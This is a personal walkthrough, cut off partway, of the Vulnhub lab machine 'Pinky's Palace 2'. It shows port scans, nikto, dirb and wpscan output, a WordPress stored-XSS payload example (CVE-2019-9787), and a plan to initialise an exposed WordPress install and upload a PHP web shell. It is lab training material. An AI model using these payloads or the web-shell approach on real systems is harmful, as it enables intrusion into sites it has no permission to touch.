Pinky's Palace 2
This one, to cap off my linux machine list, is supposed to be one of the most difficult on Vulnhub. Let's hope I do well, I'm treating this one like a test for if I had a strong fundamental for linux so I can feel confidant enough to move onto Windows for a few months.
Recon
- Note From VulnHub: Wordpress will not render correctly. You will need to alter your host file with the IP shown on the console: echo 192.168.x.x pinkydb | sudo tee -a /etc/hosts
- Difficulty to get entry: easy/medium
- Difficulty to get root: medium/hard
- Only works in VMWare
- we must read /root/root.txt
- Is 'realistic'
- Pictures show us a blog - it must be a webapp box
- Released 18march 2018
Enumeration
$ sudo nmap -p- 192.168.2.24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-28 22:50 EST
Nmap scan report for 192.168.2.24
Host is up (0.00029s latency).
All 65535 scanned ports on 192.168.2.24 are closed (65202) or filtered (333)
MAC Address: 08:D2:3E:25:52:56 (Intel Corporate)
Nmap done: 1 IP address (1 host up) scanned in 10.61 seconds
Intersting! Blocking basic nmap? Let's try this...
$ nmap -sT -p- 192.168.2.24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-28 23:13 EST
Nmap scan report for pinkydb (192.168.2.24)
Host is up (0.00038s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
80/tcp open http
4655/tcp filtered unknown
7654/tcp filtered unknown
31337/tcp filtered Elite
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
└─$ nikto --host 192.168.2.24 --port 80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.24
+ Target Hostname: 192.168.2.24
+ Target Port: 80
+ Start Time: 2021-02-28 22:51:47 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'link' found, with contents: <http://pinkydb/index.php?rest_route=/>; rel="https://api.w.org/"
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3268: /secret/: Directory indexing found.
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ /wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /: A Wordpress installation was found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login.php: Wordpress login found
+ 7915 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time: 2021-02-28 22:52:38 (GMT-5) (51 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Let's check that apache version for a quick root...
$ searchsploit apache 2.4.25
...
Apache 2.4.17 < 2.4.38 - 'apache2ctl graceful' 'logrotate' Local Privilege Escalation | linux/local/46676.php
...
Let's follow that potential wp-version...
searchsploit wordpress 4.9.1
------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------ ---------------------------------
WordPress Core < 4.9.6 - (Authenticated) | php/webapps/44949.txt
WordPress Core < 5.2.3 - Viewing Unauthen | multiple/webapps/47690.md
WordPress Core < 5.3.x - 'xmlrpc.php' Den | php/dos/47800.py
WordPress Plugin Database Backup < 5.2 - | php/remote/47187.rb
WordPress Plugin DZS Videogallery < 8.60 | php/webapps/39553.txt
WordPress Plugin EZ SQL Reports < 4.11.37 | php/webapps/38176.txt
WordPress Plugin iThemes Security < 7.0.3 | php/webapps/44943.txt
WordPress Plugin Rest Google Maps < 7.11. | php/webapps/48918.sh
WordPress Plugin User Role Editor < 4.25 | php/webapps/44595.rb
WordPress Plugin Userpro < 4.9.17.1 - Aut | php/webapps/43117.txt
WordPress Plugin UserPro < 4.9.21 - User | php/webapps/46083.txt
------------------------------------------ ---------------------------------
Shellcodes: No Results
And checking out /secret
$ curl 192.168.2.24/secret/bambam.txt
8890
7000
666
pinkydb
Wtf? Maybe those are open ports...?
┌──(kali㉿kali)-[~/.ssh]
└─$ curl 192.168.2.24:8890 1
curl: (7) Failed to connect to 192.168.2.24 port 8890: Connection refused
┌──(kali㉿kali)-[~/.ssh]
└─$ curl 192.168.2.24:7000 7
curl: (7) Failed to connect to 192.168.2.24 port 7000: Connection refused
┌──(kali㉿kali)-[~/.ssh]
└─$ curl 192.168.2.24:666 7
curl: (7) Failed to connect to 192.168.2.24 port 666: Connection refused
Phat Dirb:
└─$ dirb http://192.168.2.24 /usr/share/wordlists/dirb/big.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 28 23:03:43 2021
URL_BASE: http://192.168.2.24/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://192.168.2.24/ ----
==> DIRECTORY: http://192.168.2.24/secret/
+ http://192.168.2.24/server-status (CODE:403|SIZE:300)
==> DIRECTORY: http://192.168.2.24/wordpress/
==> DIRECTORY: http://192.168.2.24/wp-admin/
==> DIRECTORY: http://192.168.2.24/wp-content/
==> DIRECTORY: http://192.168.2.24/wp-includes/
---- Entering directory: http://192.168.2.24/secret/ ----
---- Entering directory: http://192.168.2.24/wordpress/ ----
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-content/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-includes/
---- Entering directory: http://192.168.2.24/wp-admin/ ----
==> DIRECTORY: http://192.168.2.24/wp-admin/css/
==> DIRECTORY: http://192.168.2.24/wp-admin/images/
==> DIRECTORY: http://192.168.2.24/wp-admin/includes/
==> DIRECTORY: http://192.168.2.24/wp-admin/js/
==> DIRECTORY: http://192.168.2.24/wp-admin/maint/
==> DIRECTORY: http://192.168.2.24/wp-admin/network/
==> DIRECTORY: http://192.168.2.24/wp-admin/user/
---- Entering directory: http://192.168.2.24/wp-content/ ----
==> DIRECTORY: http://192.168.2.24/wp-content/plugins/
==> DIRECTORY: http://192.168.2.24/wp-content/themes/
---- Entering directory: http://192.168.2.24/wp-includes/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/ ----
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/css/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/images/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/includes/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/js/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/maint/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/network/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-admin/user/
---- Entering directory: http://192.168.2.24/wordpress/wp-content/ ----
==> DIRECTORY: http://192.168.2.24/wordpress/wp-content/plugins/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-content/themes/
---- Entering directory: http://192.168.2.24/wordpress/wp-includes/ ----
---- Entering directory: http://192.168.2.24/wp-admin/css/ ----
---- Entering directory: http://192.168.2.24/wp-admin/images/ ----
---- Entering directory: http://192.168.2.24/wp-admin/includes/ ----
---- Entering directory: http://192.168.2.24/wp-admin/js/ ----
---- Entering directory: http://192.168.2.24/wp-admin/maint/ ----
---- Entering directory: http://192.168.2.24/wp-admin/network/ ----
---- Entering directory: http://192.168.2.24/wp-admin/user/ ----
---- Entering directory: http://192.168.2.24/wp-content/plugins/ ----
==> DIRECTORY: http://192.168.2.24/wp-content/plugins/akismet/
---- Entering directory: http://192.168.2.24/wp-content/themes/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/css/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/images/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/includes/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/js/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/maint/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/network/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-admin/user/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-content/plugins/ ----
==> DIRECTORY: http://192.168.2.24/wordpress/wp-content/plugins/akismet/
---- Entering directory: http://192.168.2.24/wordpress/wp-content/themes/ ----
---- Entering directory: http://192.168.2.24/wp-content/plugins/akismet/ ----
==> DIRECTORY: http://192.168.2.24/wp-content/plugins/akismet/_inc/
==> DIRECTORY: http://192.168.2.24/wp-content/plugins/akismet/views/
---- Entering directory: http://192.168.2.24/wordpress/wp-content/plugins/akismet/ ----
==> DIRECTORY: http://192.168.2.24/wordpress/wp-content/plugins/akismet/_inc/
==> DIRECTORY: http://192.168.2.24/wordpress/wp-content/plugins/akismet/views/
---- Entering directory: http://192.168.2.24/wp-content/plugins/akismet/_inc/ ----
---- Entering directory: http://192.168.2.24/wp-content/plugins/akismet/views/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-content/plugins/akismet/_inc/ ----
---- Entering directory: http://192.168.2.24/wordpress/wp-content/plugins/akismet/views/ ----
-----------------
END_TIME: Sun Feb 28 23:06:18 2021
DOWNLOADED: 327328 - FOUND: 1
Okay I can't actually render any of that in the browser... are these false positives...? Let's see if akismet has any vulns.
$ searchsploit akismet
----------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------- ---------------------------------
WordPress Plugin Akismet - Multiple Cross-Site Scrip | php/webapps/37902.php
WordPress Plugin Akismet 2.1.3 - Cross-Site Scriptin | php/webapps/30036.html
----------------------------------------------------- ---------------------------------
Shellcodes: No Result
msf6 auxiliary(scanner/http/wordpress_scanner) > run
[*] Trying 192.168.2.24
[+] 192.168.2.24 - Detected Wordpress 4.9.4
[*] 192.168.2.24 - Enumerating plugins
[*] 192.168.2.24 - Progress 0/88009 (0.0%)
[*] 192.168.2.24 - Progress 1000/88009 (1.13%)
[*] 192.168.2.24 - Progress 2000/88009 (2.27%)
[*] 192.168.2.24 - Progress 3000/88009 (3.4%)
[+] 192.168.2.24 - Detected plugin: akismet version 4.0.2
[*] 192.168.2.24 - Progress 4000/88009 (4.54%)
[*] 192.168.2.24 - Progress 5000/88009 (5.68%)
[*] 192.168.2.24 - Progress 6000/88009 (6.81%)
[*] 192.168.2.24 - Progress 7000/88009 (7.95%)
[*] 192.168.2.24 - Progress 8000/88009 (9.08%)
[*] 192.168.2.24 - Progress 9000/88009 (10.22%)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
wpscan --url 192.168.2.24 --enumerate u
[+] URL: http://192.168.2.24/ [192.168.2.24]
[+] Started: Sun Feb 28 23:40:55 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.2.24/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://192.168.2.24/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.2.24/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.9.4 identified (Insecure, released on 2018-02-06).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.2.24/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.2.24/, Match: 'WordPress 4.9.4'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00
[i] User(s) Identified:
[+] pinky1337
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Feb 28 23:40:57 2021
[+] Requests Done: 26
[+] Cached Requests: 29
[+] Data Sent: 6.536 KB
[+] Data Received: 231.134 KB
[+] Memory used: 154.168 MB
[+] Elapsed time: 00:00:02
Huh, Xml RPC looks like it's enabled eh?
 Too bad all we can do with this is a DDoS attack...
Coming back to the Nmap... let's lookup those port numbers and see if we can come up with anything.
I found that port 31337 is commonly used for Back Orifice backdoor, I wonder if we can use it? I dug into this a bunch and even if I found a build for BO2k, it's password protected so it's unlikely it would be useful for me.
I circled back to the CVE list for the wordpress version... https://www.cvedetails.com/vulnerability-list/vendor_id-2337/product_id-4096/version_id-252523/Wordpress-Wordpress-4.9.4.html
There are lot of XSS vulnerabilities, and a PHP object injection that could lead to RCE, but they all require author/contributor accounts or login.
https://www.cvedetails.com/cve/CVE-2019-9787/ is an RCE for an unauthenticated user, and I did notice there is a place where I can comment on the wordpress site. Perhaps this is what we need!
Apparently, the WP comment code in this version looks like this:
Too bad all we can do with this is a DDoS attack...
Coming back to the Nmap... let's lookup those port numbers and see if we can come up with anything.
I found that port 31337 is commonly used for Back Orifice backdoor, I wonder if we can use it? I dug into this a bunch and even if I found a build for BO2k, it's password protected so it's unlikely it would be useful for me.
I circled back to the CVE list for the wordpress version... https://www.cvedetails.com/vulnerability-list/vendor_id-2337/product_id-4096/version_id-252523/Wordpress-Wordpress-4.9.4.html
There are lot of XSS vulnerabilities, and a PHP object injection that could lead to RCE, but they all require author/contributor accounts or login.
https://www.cvedetails.com/cve/CVE-2019-9787/ is an RCE for an unauthenticated user, and I did notice there is a place where I can comment on the wordpress site. Perhaps this is what we need!
Apparently, the WP comment code in this version looks like this:
if ( current_user_can( 'unfiltered_html' ) ) {
if (! wp_verify_nonce( $_POST['_wp_unfiltered_html_comment'], 'unfiltered-html-comment' )) {
$_POST['comment'] = wp_filter_post_kses($_POST['comment']);
}
} else {
$_POST['comment'] = wp_filter_kses($_POST['comment']);
}
There is a difference in the strictness of the filtering for an unauthenticated user versus an admin... Quote: 'This allows an attacker to create comments that can contain much more HTML tags and attributes than comments should usually be allowed to contain. However, although wp_filter_post_kses() is much more permissive, it still removes any HTML tags and attributes that could lead to Cross-Site-Scripting vulnerabilities.' However, this snippet reconstructs links and provides a stored XSS:
if (!empty($atts['rel'])) {
// the processing of the 'rel' attribute happens here
⋮
$text = '';
foreach ($atts as $name => $value) {
$text .= $name . '="' . $value . '" ';
}
}
return '<a ' . $text . ' rel="' . $rel . '">';
}
Example:
<a title='XSS " onmouseover=evilCode() id=" '> would turn into
<a title="XSS " onmouseover=evilCode() id=" "> after processing.
Okay cool, but for this to actually benefit me... I need a real admin to come along after me and use the site so I can hijack the session to abuse the root vulnerability of lack of CSRF. Deadend? Either way, this is a stored XSS vulnerability. How we can chain that to an RCE I'm not sure yet due to the lack of real users mucking about on the page here. Do you think the author would go so far as to simulate an admin logging in? I don't think so honestly...
I've still got nothing! I started running some more dirb type scanners, ZAP actually came up with some more juice:
 TinyMCE eh?
TinyMCE eh?
└─$ searchsploit tinymce
------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------ ---------------------------------
CMS Made Simple 1.2.2 Module TinyMCE - SQL Injection | php/webapps/4810.txt
CMScout IBrowser TinyMCE Plugin 2.3.4.3 - Local File Inclusion | php/webapps/34639.txt
Joomla! 1.5.12 TinyMCE - Remote Code Execution (via Arbitrary File Upload) | php/webapps/10183.php
MCFileManager Plugin for TinyMCE 3.2.2.3 - Arbitrary File Upload | php/webapps/15768.txt
TinyBrowser (TinyMCE Editor File browser) 1.41.6 - Multiple Vulnerabilities | php/webapps/9296.txt
TinyMCE 2.0.1 - 'menuID' SQL Injection | php/webapps/7506.txt
TinyMCE MCFileManager 2.1.2 - Arbitrary File Upload | php/webapps/15194.txt
TinyMCE WYSIWYG Editor - Multiple Vulnerabilities | php/webapps/11358.txt
WordPress Plugin TinyMCE Thumbnail Gallery 1.0.7 - Remote File Disclosure | php/webapps/19022.txt
------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Okay...
 While poking around trying to match one of the tinymce plugins, I found this:
While poking around trying to match one of the tinymce plugins, I found this:
 It looks like at /wordpress there's an uninitialized wordpress instance running? Could I setup a database on my host, initialize this, upload a PHP web shell and get onto the machine? I think I could, right? I think I've finally found the hole!
It looks like at /wordpress there's an uninitialized wordpress instance running? Could I setup a database on my host, initialize this, upload a PHP web shell and get onto the machine? I think I could, right? I think I've finally found the hole!
Recap
- Blocks basic Nmap scans (There may be more than just the webserver)
- wordpress blog on port 80
- Potential local PE with apache (I've never gotten that damn logrotate thing to work)
- wordpress version probably
Tested up to: 4.9.1, but is actually4.9.4from /wp-links-opml.php - some cryptic info at a text file (
8890 7000 666 pinkydb) - akismet plugin is floating around there, and seems may have an XSS vulnerability we could use. (Nope, we found version and it's too old)
- username pinky1337 on wordpress
- XmlRPC is enabled!
- CVE-2018-20148 Seems like a valid in, but there's minimal POC code available. It requires XmlRPC being enabled, which it is. However, it also requires authentication as a user which we don't have.
- CVE-2019-9787 is a stored XSS vulnerability that we should be able to use unauthenticated, but we need more in an attack chain to get pop a shell
- TinyMCE seems to be present with what seems like mostly default plugins. This May be vulnerable
- There seems to be an uninitalized wordpress instance at /wordpress, should be able to use this to get a shell!
Exploitation
Alright, first we need to setup a database for this to connect to. We likely only have one shot at this, if we screw up the configuration this door will be closed because we cannot edit the config.
$ sudo apt update
$ sudo apt install mariadb-server
$ service mysql start
$ sudo mysql
> CREATE DATABASE wordpress;
> CREATE USER 'wordpress'@'localhost' IDENTIFIED BY 'password';
> GRANT ALL ON wordpress.* TO 'wordpress'@'localhost' IDENTIFIED BY 'password' WITH GRANT OPTION;
> CREATE USER 'wordpress'@'192.168.2.24' IDENTIFIED BY 'password';
> GRANT ALL ON wordpress.* TO 'wordpress'@'192.168.2.24' IDENTIFIED BY 'password' WITH GRANT OPTION;
> FLUSH PRIVILEGES;
> exit;
Fill in the web form...
